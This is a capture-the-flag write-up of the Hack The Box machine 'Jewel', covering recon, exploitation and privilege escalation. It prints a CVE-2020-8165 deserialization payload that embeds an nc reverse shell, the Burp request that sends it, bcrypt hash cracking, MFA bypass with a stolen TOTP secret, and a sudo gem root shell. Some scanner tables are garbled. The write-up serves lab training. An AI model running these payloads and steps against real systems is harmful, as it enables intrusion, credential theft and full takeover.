# Jewel

# 10.129.55.79



# InfoGathering

## SCOPE

| Hosts<br>    |     |      |         |           |       |         |      |          |
|--------------|-----|------|---------|-----------|-------|---------|------|----------|
| address      | mac | name | os_name | os_flavor | os_sp | purpose | info | comments |
| 10.129.55.79 |     |      | Linux   |           | 4.X   | server  |      |          |

## SERVICES

| Services                                     |                    |                   |                     |                      |                                                                     |                                        |     |
|----------------------------------------------|--------------------|-------------------|---------------------|----------------------|---------------------------------------------------------------------|----------------------------------------|-----|
| host                                         | port               | proto             | name                | state                | info                                                                |                                        |     |
| 10.129.55.79<br>10.129.55.79<br>10.129.55.79 | 22<br>8000<br>8080 | tcp<br>tcp<br>tcp | ssh<br>http<br>http | open<br>open<br>open | OpenSSH 7.9p1 Debian<br>Apache httpd 2.4.38<br>nginx 1.14.2 Phusion | 10+deb10u2 protocol<br>Passenger 6.0.6 | 2.0 |

## SSH

| PORT   | STATE SERVICE                                               |
|--------|-------------------------------------------------------------|
| 22/tcp | open ssh                                                    |
| ssh-a  | auth-methods:                                               |
| Sup    | oported authentication methods:                             |
| _ F    | bublickey                                                   |
| ssh-h  | nostkey:                                                    |
| 204    | 48 fd:80:8b:0c:73:93:d6:30:dc:ec:83:55:7c:9f:5d:12 (RSA)    |
| 256    | 5 61:99:05:76:54:07:92:ef:ee:34:cf:b7:3e:8a:05:c6 (ECDSA)   |
| 256    | 5 7c:6d:39:ca:e7:e8:9c:53:65:f7:e2:7e:c7:17:2d:c3 (ED25519) |
| ssh-p  | publickey-acceptance:                                       |
| _ Acc  | cepted Public Keys: No public keys accepted                 |

## HTTP 8000

HOME PAGE: <u>http://10.129.55.79:8000/gitweb/</u>

| projects /                                                                                               |                                           |               |
|----------------------------------------------------------------------------------------------------|-------------------------------------------|---------------|
|                                                                                                    | List all projects                         |               |
| Project <u>Beachidion</u> <u>Denner Last Change</u><br>gill (8,001) 2 membra age semantidazite i bei tax |                                           | <b>11 (44</b> |
|                                                                                                    | F. C. C. C. C. C. C. C. C. C. C. C. C. C. |               |



### HTTP 8080

HOME PAGE: <u>http://10.129.55.79:8080/</u> LOGIN PAGE: <u>http://10.129.55.79:8080/login</u> REGISTER: <u>http://10.129.55.79:8080/signup</u>

|                       | Website & contact lists →   |
|-----------------------|-----------------------------|
| JavaScript frameworks | Programming languages       |
| Tandlebars 1.3.0      | php PHP                     |
| Miscellaneous         | JavaScript libraries        |
| $\neq$ <u>HTTP/2</u>  | Modernizr 2.8.3             |
| Web servers           | <u>iQuery</u> <u>1.10.2</u> |
| C Nginx               | Reverse proxies             |
|                       | C Nginx                     |

## Welcome to BL0G!

## Latest Article

#### Pangram

The quick, brown fox jumps over a lazy dog. DJs flock by when MTV ax quiz prog. Junk MTV quiz gra...

Created by: jennifer, 3 months ago, last updated: 3 months ago



# **Gaining Access**

I first created an account to sign into the Blog site

## SCREENSHOT EVIDENCE



Although I could not find any version info while viewing the site <u>http://jewel.htb:8000/-</u> <u>gitweb</u> I discovered I could read some files in the commit area at the Git site LINK: <u>http://jewel.htb:8000/gitweb/?-</u> p=.git;a=blob;f=Gemfile;h=554d6bc9154a718cef6de96212304f99ed890b8d;hb=5d6f436250 From here I was able to discover the versions of Ruby being used

## SCREENSHOT EVIDENCE OF RUBY VERSIONS

```
projects / .git / blob
```

summary | shortlog | log | commit | commitdiff | tree history | raw | HEAD

Initial commit

## [.git] / Gemfile



Searching for possible exploits I discovered CVE-2020-8165 **REFERENCE**: <u>https://nvd.nist.gov/vuln/detail/CVE-2020-8165</u> **RESOURCE**: <u>https://groups.google.com/g/ruby-security-ann/c/OEWeyjD7NHY</u>

This vulnerability allows for untrusted Ruby objects to be injected into a web application which in turn allows for RCE

In the BL0G! application I went to my created accounts profile settings **LINK**: <u>http://jewel.htb:8080/users/18/edit</u>

I turned Burpsuites Proxy Intercept On and then clicked the Edit button to capture the request

I modified the username field so it no longer says tobor and now contains a reverse shell payload

```
%04%080%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB-
%08%3A%09%40srcI%22U%60rm+%2Ftmp%2Ff%3Bmkfifo%20%2ftmp%2ff%3bcat%20%2ftmp%2ff%7c%2fbin%2fsh+-
i+2%3e%261%7cnc+10.10.14.84+1337+-
%3e%2Ftmp%2ff%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3-
A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T
```

### **CONTENTS OF MODIFIED BURP REQUEST**

```
POST /users/18 HTTP/1.1
Host: jewel.htb:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://jewel.htb:8080/users/18/edit
```

```
Content-Type: application/x-www-form-urlencoded
 Content-Length: 186
Origin: http://jewel.htb:8080
Connection: close
                            _session_id=c3de9ec89c7b6db46a2c8d6086b1a660
Cookie:
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
 utf8=%E2%9C%93<mark>&</mark>_method=<mark>patch&</mark>authenticity_token=Al1L8TVcqbWRkuJUwLrDRhM%2F1tTZkhPEB0UImxAUCzPGEZOSpetsTyo6eyzh-
s1vQfZfNqWGJnnr3vzUtlmG2xA%3D%3D&user%5Busername%5D=%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecate-
dInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22U%60rm+-
%2Ftmp%2Ff%3Bmkfifo%20%2ftmp%2ff%3bcat%20%2ftmp%2ff%7c%2fbin%2fsh+-i+2%3e%261%7cnc+10.10.14.84+1337+-
%3e%2Ftmp%2ff%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3-
A \% 09 \% 40 \ varI \% 22 \% 00 \% 40 \ result \% 06 \% 38 \% 09 \ T \% 34 \% 10 \% 40 \ deprecator Iu \% 34 \% 1F \ Active Support \% 3A \% 3A \ Deprecation \% 00 \% 06 \% 3B \% 09 \ T \% combined and \ Low of the second second 
mit=Update+User
```

#### I started a Metasploit listener

```
# Commands Executed on Attack Machine
msfconsole
use multi/handler
set LHOST 10.10.14.84
set LPORT 1337
set payload linux/x64/shell_reverse_tcp
set WORKSPACE Jewel
run
```

I then clicked the FORWARD button in Burpsuite to send the captured request This returned an error in the browser which is normal.

I then executed the exploit by loading the articles page in the browser

LINK: <u>http://jewel.htb:8080/articles</u>

### SCREENSHOT EVIDENCE OF SHELL

```
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.84:1337
[*] Command shell session 1 opened (10.10.14.84:1337 → 10.129.55.79:43816) at 2020-12-03 17:59:14 -0500
hostname
jewel.htb
$ id
uid=1000(bill) gid=1000(bill) groups=1000(bill)
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:1c:53 brd ff:ff:ff:ff:ff:ff
    inet 10.129.55.79/16 brd 10.129.255.255 scope global dynamic ens160
       valid_lft 373sec preferred_lft 373sec
    inet6 dead:beef::250:56ff:feb9:1c53/64 scope global dynamic mngtmpaddr
       valid_lft 85855sec preferred_lft 13855sec
    inet6 fe80::250:56ff:feb9:1c53/64 scope link
       valid_lft forever preferred_lft forever
```

#### I was then able to read the user flag

# Command Executed on Target Machine
cat ~/user.txt
# RESULTS
bf4bf5b382d51edc2312cf5d46c945fa

## SCREENSHOT EVIDENCE OF USER FLAG



# USER FLAG : bf4bf5b382d51edc2312cf5d46c945fa

## PrivEsc

In my enumeration I discovered a SQL database backup file in /var/backups/dump\_2020-08-27.sql

# Command Executed on Target Machine
cat /var/backups/dump\_2020-08-27.sql

## SCREENSHOT EVIDENCE OF HASH DISCLOSURE

, password\_digest) FROM stdin; 44:28.551735 2020-08-27 05:44:28.551735 \$2a\$12\$sZac9R2VSQYj0cBTTUYy6.Zd.5I020nmkKnD3zA6MqMrzLKz0jeD0 2020-08-27 09:18:11.636483 \$2a\$12\$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI70zVomCrqlRxW

#### Inside the file I discovered two password hashes

jennifer:\$2a\$12\$sZac9R2VSQYj0cBTTUYy6.Zd.5I020nmkKnD3zA6MqMrzLKz0jeD0 bill:\$2a\$12\$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI70zVomCrqlRxW

#### I then used John to crack the hashes

# Commands Executed on Attack Machine echo '\$2a\$12\$sZac9R2VSQYj0cBTTUYy6.Zd.5I020nmkKnD3zA6MqMrzLKz0jeD0' > jennifer.hash echo '\$2a\$12\$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI70zVomCrqlRxW' > bill.hash john bill.hash --wordlist=/usr/share/wordlists/rockyou.txt john --show bill.hash john jennifer.hash --wordlist=/usr/share/wordlists/rockyou.txt

## SCREENSHOT EVIDENCE OF CRACKED PASSWORDS

rootRkali:~/HTB/Boxes/Jewel# john bill.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 4096 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Spongebob (?)
1g 0:00:00:02 DONE (2020-12-03 18:11) 0.5000g/s 54.00p/s 54.00c/s 54.00C/s shadow..beautiful
Use the "--show" option to display all of the cracked passwords reliably
Session completed

CREDENTIALS

| USERNAME | PASSWORD  |  |  |
|----------|-----------|--|--|
| jennifer | <na></na> |  |  |
| bill     | spongebob |  |  |

In Bills home directory is a file called .google\_authenticator

# Command Executed on Target
cat /home/bill/.google\_authenticator

## SCREENSHOT EVIDENCE OF FILE CONTENTS

| bill@jewel:~\$ cat .google_authenticator |
|------------------------------------------|
| cat .google_authenticator                |
| 2UQI3R52WFCLE6JTLDCSJYMJH4               |
| " WINDOW_SIZE 17                         |
| " TOTP_AUTH                              |
|                                          |

I installed the Authentication Extension in Chromium and added that code to it which gave me accesss to the newly generated codes

## SCREENSHOT EVIDENCE OF CODE

| ©<br>Issuer                |     |               |   |
|----------------------------|-----|---------------|---|
| GOOGLE                     | \$  | Authenticator |   |
| Secret                     |     | 684           |   |
| 2UQI3R52WFCLE6JTLDCSJYMJH4 | 105 | 004           | 4 |
| Advanced                   |     |               |   |
| Ok                         |     |               |   |

When checking Bills sudo permissions I discovered it asked for an MFA code which I am now able to enter

# Commands Executed
sudo -l
Password: spongebob
Verification Code: 879028

## SCREENSHOT EVIDENCE OF SUCCESSFUL SUDO COMMAND

```
bill@jewel:~$ sudo -l
sudo -l
[sudo] password for bill: spongebob
Verification code: 879028
Matching Defaults entries for bill on jewel:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    insults
User bill may run the following commands on jewel:
    (ALL : ALL) /usr/bin/gem
```

I have permissions to use the "gem" command with root privileges. I checked GTFOBins and attempted the privilege escalation methods defined there **RESOURCE**: <u>https://gtfobins.github.io/gtfobins/gem/#sudo</u>

```
# Command Executed on Target
sudo gem open -e "/bin/sh -c /bin/sh" rdoc
```

### SCREENSHOT EVIDENCE OF PRIVESC

```
bill@jewel:~$ sudo gem open -e "/bin/sh -c /bin/sh" rdoc
sudo gem open -e "/bin/sh -c /bin/sh" rdoc
# hostname
hostname
jewel.htb
# id
id
uid=0(root) gid=0(root) groups=0(root)
# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:1c:53 brd ff:ff:ff:ff:ff:ff
    inet 10.129.55.79/16 brd 10.129.255.255 scope global dynamic ens160
       valid_lft 582sec preferred_lft 582sec
    inet6 dead:beef::250:56ff:feb9:1c53/64 scope global dynamic mngtmpaddr
       valid_lft 86196sec preferred_lft 14196sec
    inet6 fe80::250:56ff:feb9:1c53/64 scope link
      valid_lft forever preferred_lft forever
```

#### I could then read the root flag

# Command Executed on Target
cat /root/root.txt
# RESULTS
72350cc2db9a6e381a7fe9cc16ffbc28

### SCREENSHOT EVIDENCE OF ROOT FLAG



# ROOT FLAG : 72350cc2db9a6e381a7fe9cc16ffbc28